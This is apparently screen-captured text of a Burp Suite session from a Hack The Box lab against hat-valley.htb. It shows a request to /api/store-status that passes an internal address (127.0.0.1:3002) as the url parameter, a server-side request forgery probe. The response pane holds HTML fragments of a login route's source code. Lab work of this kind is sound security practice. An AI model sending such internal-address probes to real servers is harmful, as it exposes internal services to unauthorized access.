 Pretty Raw Hex \n
GET /api/store-status?url="http://127.0.0.1:3002"
HTTP/1.1
Host: hat-valley.htb
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
Referer: http://hat-valley.htb/dashboard
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
Search 0 highlights
Pretty Raw Hex Render \n
CodeMirror-activeline-gutter"
style="left: 0px; width: 0px;"
>
</div>
<pre class=" CodeMirror-line "
role="presentation">
<span role="presentation"
style="padding-right: 0.1px;
">
<span class="cm-variable">
app
</span>
.<span class="cm-property"
>
post
</span>
(<span class="cm-string">
'/api/login'
</span>
, (<span class="cm-def">
req
</span>
, <span class="cm-def">
res
</span>
) <span class="cm-operator
">
=&gt;
</span>
{
</span>
</pre>
</div>
<pre class=" CodeMirror-line "
role="presentation">
<span role="presentation"
style="padding-right: 0.1px;">
&nbsp;<span class="
Search 0 highlights
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 8
ne
77,279 bytes | 249 millis